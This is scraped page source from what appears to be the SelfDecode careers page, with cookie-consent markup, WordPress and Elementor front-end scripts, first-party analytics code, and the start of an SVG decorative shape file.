                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functionality-advertisement" aria-label="functionality-advertisement" data-id="checkbox-functionality-advertisement" role="switch" aria-controls="wt-cli-tab-link-functionality-advertisement" aria-labelledby="wt-cli-tab-link-functionality-advertisement"  />
                                    <label for="wt-cli-checkbox-functionality-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">functionality-advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functionality-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functionality-advertisement" class="cli-tab-pane cli-fade" data-id="functionality-advertisement">
                            <div class="wt-cli-cookie-description">These cookies are important to understanding, providing, and improving your preferences when visiting our website. These cookies consist of both first party and third party cookies and enable: 

<ul><li> Linking to third-party tools and applications </li><li> Providing analytic information </li><li> Serving advertisements relevant to your interests while you browse other websites. </li></ul></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Save & Accept</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#4568f9","button_1_button_hover":"#3753c7","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#7f88a6","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<script>function parseData(token) {
	var base64Url = token.split('.')[1];
	var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
	var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
		return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
	}).join(''));
	return JSON.parse(jsonPayload);
}
setTimeout(function() {
    fetch('https://selfdecode.com/service/accounts/user/token/')
        .then(response => {
            if (!response.ok) {
                throw new Error('Network response was not ok');
            }
            return response.json();
        })
        .then(data => {
            if (typeof vgo !== 'undefined' && data.token && parseData(data.token).email) {
                vgo('setEmail', parseData(data.token).email);
                vgo('process');
            }
        })
        .catch(error => {});
}, 5000);</script><script>(function() {
    function setSessionCookie(cname, cvalue) {
        if (cname === 'connect_with') {
            cvalue = cvalue.slice(0, 36);
        }
        document.cookie = cname + "=" + cvalue + ";path=/";
    }

    const urlParams = new URLSearchParams(window.location.search);

    const params = ['connect_with', 'a_aid', 'a_bid'];

    params.forEach(param => {
        if (urlParams.has(param)) {
            setSessionCookie(param, urlParams.get(param));
			setSessionCookie('ref_path', window.location.pathname);
        }
    });
})();</script><script data-minify="1" src="https://selfdecode.com/library/cache/min/1/library/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1765462073" id="dynamic-conditions-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/en\/special-offer\/|\/en\/learn-pro\/|\/en\/gifts\/|\/en\/selfdecode-pro\/|\/wp-json\/|\/articles\/|\/en\/mobile-app\/|\/en\/sign-up\/|\/en\/free-sticky\/|\/en\/affiliate-marketing-portal-locked\/|\/en\/affiliate-login\/|\/en\/affiliate-marketing-portal\/|\/en\/new-learn\/|\/en\/nu-build-your-plan\/|\/en\/pro-marketing-tool\/|\/en\/pro-marketing-toolkit\/|\/en\/family-plan\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/selfdecode.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://selfdecode.com/library/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/library/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":701,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":700,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/selfdecode.com\/library\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/selfdecode.com\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/selfdecode.com\/library\/uploads"},"nonces":{"floatingButtonsClickTracking":"0e5049ed96"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":700,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":75546,"title":"Careers%20-%20SelfDecode","excerpt":"","featuredImage":false}};
</script>
<script src="https://selfdecode.com/library/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https:\/\/selfdecode.com\/wp\/wp-admin\/admin-ajax.php","nonce":"0efe04ab4b"};
</script>
<script src="https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/library/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.1.2" id="heartbeat-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/library/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://selfdecode.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/selfdecode.com\/wp\/wp-admin\/admin-ajax.php","nonce":"dfd37b4bdc","urls":{"assets":"https:\/\/selfdecode.com\/library\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/selfdecode.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/selfdecode.com\/library\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://selfdecode.com/library/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://selfdecode.com/library/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://selfdecode.com/library/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Group-5798.png","nh_heromobile.png","nh_heromobile.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	</body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-58.svg
body_size: 8760
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="311px" height="231px" viewBox="0 0 311 231" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 17</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-5139.000000, -4896.000000)" fill="#000000">
            <path d="M5449.27113,4973.5755 L5448.58433,4971.07327 C5448.16495,4968.93995 5446.66412,4967.74364 5444.87702,4966.7972 C5444.14781,4965.82955 5443.13352,4965.73054 5442.04265,4965.86373 L5435.35135,4962.9313 C5434.91665,4962.45631 5434.40538,4962.02965 5434.06021,4961.49573 C5432.66305,4959.32941 5430.7605,4958.97346 5428.47156,4959.80911 C5428.06985,4959.95526 5427.6434,4960.03776 5427.22872,4960.14973 C5426.36522,4960.00948 5425.50053,4959.8704 5424.63702,4959.73132 C5424.11986,4958.94871 5423.6027,4958.16728 5423.08436,4957.38467 C5422.74037,4955.75227 5424.69239,4954.42631 5423.7476,4952.56526 C5422.58016,4953.27125 5421.50696,4953.92068 5420.43258,4954.5701 C5419.55847,4954.08451 5418.68436,4953.59891 5417.80907,4953.1145 L5417.80789,4953.11568 C5417.75842,4952.25292 5417.71129,4951.39016 5417.66417,4950.52623 C5417.13759,4949.35467 5416.09973,4949.16373 5414.98058,4949.13073 C5414.97587,4948.23026 5414.97116,4947.32861 5414.96527,4946.42813 C5416.23638,4946.62025 5417.50631,4946.81237 5418.93057,4947.02806 C5419.60324,4946.19241 5420.26176,4945.34262 5420.95445,4944.52347 C5421.91456,4943.38609 5423.4684,4945.00789 5424.57341,4943.71139 C5424.9386,4943.28237 5426.22739,4943.64303 5427.20045,4943.64303 L5427.20045,4939.62509 C5427.44313,4937.6391 5426.80698,4935.87351 5425.8457,4934.18925 C5426.88709,4933.53865 5427.21341,4932.54978 5427.19338,4931.38176 C5427.17925,4930.5025 5427.19456,4929.62206 5427.19692,4928.74163 C5425.83863,4926.47748 5424.48034,4924.21098 5423.12206,4921.94565 C5422.44468,4921.91265 5421.75788,4921.94329 5421.09464,4921.83368 C5420.16045,4921.6781 5419.36056,4921.24908 5419.27338,4920.17064 C5419.19563,4919.19945 5419.53373,4918.41448 5420.55392,4918.08446 C5421.81443,4917.67666 5423.27403,4917.54347 5423.60506,4915.86157 C5422.02412,4913.5267 5419.02246,4914.36235 5417.09282,4913.08708 C5416.98562,4912.69577 5416.80891,4912.3469 5416.88431,4912.27971 C5418.81394,4910.5542 5418.12479,4908.60357 5417.26717,4906.74134 C5417.04688,4906.26517 5416.18101,4905.78783 5415.64147,4905.81847 C5414.54353,4905.87976 5413.46562,4906.28756 5412.52436,4906.5174 C5410.53582,4905.27041 5408.65684,4904.09414 5406.77903,4902.91669 C5405.5303,4902.734 5404.28511,4902.48413 5403.02931,4902.39927 C5402.48741,4902.36391 5401.92313,4902.67153 5401.36945,4902.82357 C5400.58958,4902.48295 5399.6118,4902.32383 5399.08286,4901.75102 C5398.52565,4901.14521 5398.49384,4900.08798 5398.06032,4899.32658 C5396.72677,4896.98582 5394.72527,4895.80012 5391.96864,4896.0276 C5389.1166,4896.26332 5386.294,4896.91393 5383.38776,4896.2704 C5382.61614,4896.09949 5381.69373,4896.69706 5380.82551,4896.86089 C5379.51906,4897.10722 5378.19847,4897.28284 5376.88495,4897.48792 C5374.50765,4897.33352 5372.1869,4897.47142 5370.09587,4898.79973 C5364.79585,4898.21513 5359.80211,4900.24238 5354.61518,4900.64782 C5354.25587,4900.67611 5353.92955,4901.1511 5353.58792,4901.41747 C5351.38262,4901.4929 5349.17614,4901.56833 5346.96966,4901.64377 C5342.96313,4901.63316 5338.95424,4901.69563 5334.95006,4901.58837 C5331.73635,4901.50233 5329.32136,4902.59728 5327.95012,4905.61457 C5325.59756,4906.46672 5323.245,4907.31769 5320.89245,4908.16866 C5318.6895,4908.44681 5316.47242,4908.63893 5314.28832,4909.01963 C5310.79542,4909.62898 5307.34728,4910.64142 5303.83317,4910.95022 C5301.33218,4911.16945 5299.04324,4911.83419 5296.72484,4912.59677 C5294.89652,4912.54373 5293.06819,4912.48951 5291.23986,4912.43647 C5290.33041,4910.73335 5288.61871,4911.23309 5287.18974,4910.96083 C5287.14851,4910.04857 5287.10963,4909.13513 5287.06958,4908.22169 C5287.16147,4907.40726 5287.25336,4906.59165 5287.34407,4905.77722 C5288.06739,4905.16669 5288.53389,4904.3664 5287.85769,4903.58379 C5287.51724,4903.19013 5286.62428,4902.99212 5286.07885,4903.12059 C5285.03981,4903.36339 5284.07028,4903.90438 5283.07247,4904.32161 C5282.16184,4904.29568 5281.25239,4904.27093 5280.34294,4904.245 C5279.27328,4904.3275 5278.20479,4904.40883 5276.72634,4904.52198 C5277.63697,4906.0542 5278.30374,4907.17625 5278.97052,4908.29713 C5278.52168,4908.38906 5278.07285,4908.48099 5277.62401,4908.5741 C5275.70615,4908.47746 5274.49866,4907.13264 5273.0744,4906.09191 C5269.9997,4903.84544 5266.70589,4902.12465 5262.67697,4902.95087 C5260.7167,4902.9379 5258.7529,4902.84832 5256.79617,4902.93083 C5253.95826,4903.05341 5251.24522,4903.6604 5248.96217,4905.5132 C5246.29507,4906.05184 5243.62915,4906.59047 5240.96206,4907.13028 C5238.49759,4906.47143 5236.28168,4907.17507 5234.15649,4908.37727 C5232.60147,4908.40556 5231.03113,4908.3207 5229.49496,4908.5081 C5228.688,4908.60711 5227.94112,4909.18581 5227.16597,4909.54765 C5225.86187,4909.63016 5224.5566,4909.71384 5223.2525,4909.79634 C5222.11804,4909.74095 5221.09785,4909.95899 5220.4087,4910.97615 C5219.99638,4910.93843 5219.59349,4910.98558 5219.20002,4911.11641 C5215.47858,4910.88893 5211.82899,4913.49606 5208.03804,4911.39221 C5207.76945,4911.2437 5207.20399,4911.60082 5206.78814,4911.75287 C5204.48741,4912.59087 5202.02883,4912.74056 5199.75049,4913.88383 C5197.63472,4914.94577 5194.91697,4914.459 5192.8495,4916.07136 C5191.45587,4917.15688 5189.12217,4915.91343 5188.02894,4917.9006 C5185.28292,4918.41212 5182.61935,4919.43635 5179.75788,4919.21948 C5177.76581,4919.33617 5175.77373,4919.45285 5174.03022,4919.55539 C5171.9604,4922.84966 5171.9604,4922.84966 5171.70005,4926.00603 C5169.64672,4928.8642 5168.14353,4932.20208 5164.80377,4933.94056 C5162.57844,4934.09025 5160.35429,4934.23875 5158.11012,4934.38844 C5157.07815,4935.2288 5156.0344,4936.04795 5155.02482,4936.90717 C5151.37523,4940.01521 5151.01357,4942.80267 5153.78551,4946.78172 C5154.67494,4948.05936 5155.67981,4949.25802 5156.63167,4950.4944 L5156.59515,4954.50764 C5156.20757,4955.28553 5155.60088,4956.02807 5155.47247,4956.84604 C5154.87403,4960.67187 5155.41004,4964.41637 5156.59279,4968.08073 C5155.21919,4969.43851 5153.84441,4970.79747 5152.47081,4972.15525 C5148.35826,4976.17673 5144.23156,4980.18407 5140.14021,4984.22677 C5139.12474,4985.23096 5138.83729,4986.57342 5139.08233,4987.92766 C5139.35445,4989.43867 5139.78915,4990.92727 5140.23092,4992.40174 C5140.67504,4993.8821 5138.85025,4995.32474 5140.19911,4996.79449 C5140.28511,4998.1228 5140.37229,4999.45112 5140.45828,5000.77943 C5140.3664,5002.99172 5139.73143,5005.37727 5140.97073,5007.33143 C5143.08179,5010.66224 5142.86385,5015.1481 5146.19065,5017.97917 C5147.4653,5017.24488 5148.59976,5016.59192 5149.73539,5015.93778 C5151.62026,5018.47655 5151.76045,5021.17207 5150.57063,5024.04911 C5150.20072,5024.94369 5149.51039,5025.94081 5150.44575,5026.87782 C5151.09721,5026.70456 5152.10444,5026.33211 5152.15863,5026.43937 C5153.12581,5028.3735 5155.41122,5029.59456 5155.2887,5032.11329 C5155.1815,5032.52227 5155.15911,5032.93597 5155.21919,5033.35556 L5153.77727,5036.0228 C5153.18353,5036.30449 5152.61689,5036.69933 5151.99135,5036.8502 C5147.65261,5037.89918 5146.83151,5039.08134 5147.7869,5043.00146 C5148.04607,5044.06577 5148.23103,5045.14893 5148.49491,5046.21205 C5149.19703,5049.04783 5150.88752,5050.84288 5153.87622,5051.23537 C5154.40045,5052.57311 5154.92468,5053.91203 5155.44891,5055.2486 C5155.64093,5056.09485 5155.55494,5057.22398 5156.07445,5057.73433 C5157.62712,5059.25712 5157.67777,5061.16178 5157.79558,5063.04523 C5159.62626,5063.37171 5161.37095,5063.56736 5163.04731,5064.01996 C5164.2819,5064.35351 5164.82615,5066.37132 5164.04275,5067.35783 C5162.94482,5068.74037 5161.77148,5070.06279 5160.62996,5071.40996 C5159.9679,5071.44414 5159.30466,5071.52075 5158.64377,5071.50071 C5156.16163,5071.42646 